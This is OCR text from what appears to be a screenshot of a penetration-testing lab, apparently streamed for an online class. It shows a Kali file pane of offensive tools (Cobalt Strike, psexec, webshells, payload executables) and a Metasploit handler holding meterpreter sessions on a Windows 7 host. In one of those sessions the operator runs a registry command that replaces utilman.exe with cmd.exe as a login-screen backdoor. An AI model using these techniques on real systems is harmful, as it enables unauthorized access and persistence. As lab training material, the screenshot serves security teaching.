 192.168.78.117 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
bilibili
腾讯课堂
/root/
Name Size (KB)
Sessions
Tools
Sftp
..
tools
PSTools
Neo-reGeorg
Desktop
CobaltStrike4.0
cobaltstrike3.14_0502
cobaltstrike3.14-0504-2
x32.exe 14
wmiexec.vbs 10
test 1
smbexec.exe 6 100
SharpRDP.exe 322
Rundll32_shellcode 9
psexec.exe 5 958
mysql.hash 1
mingy2.elf 1
mingy.elf 1 012
mingy.dll 5
jsp4ant.jsp 1
id.txt 1
expp 23
ew_for_linux64 27
evil.hta 7
bx3.jsp 1
artifact.exe 14
78.117-6666.exe 7
117_4444.exe 7
105.exe 7
105-2.exe 72
Remote monitoring
Follow terminal folder
msf5 exploit(multi/handler) > sessions 6
[-] Invalid session identifier: 6
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x64/windows WIN7-PC\Administrator @ WIN7-PC 192.168.78.117:4444 -> 192.168.78.58:49285 (192.168.78.58)
7 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.78.117:4444 -> 192.168.78.58:49303 (192.168.78.58)
msf5 exploit(multi/handler) > sessions 6
[-] Invalid session identifier: 6
msf5 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
meterpreter > shell
Process 1640 created.
Channel 6 created.
Microsoft Windows [▒汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\utilman.exe" /t REG_SZ /v Debugge
exe" /f
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\utilman.exe" /t REG_SZ /v Debugger /d "C:\windows\system32\cmd.exe" /f
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>
讨论区 成员(15)
发送
资源监控
kali 0% 1.32 GB / 1.94 GB 0.01 Mb/s 0.00 Mb/s 9 days root root root /run: 1% /: 15% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 1% /run/user/131: 1%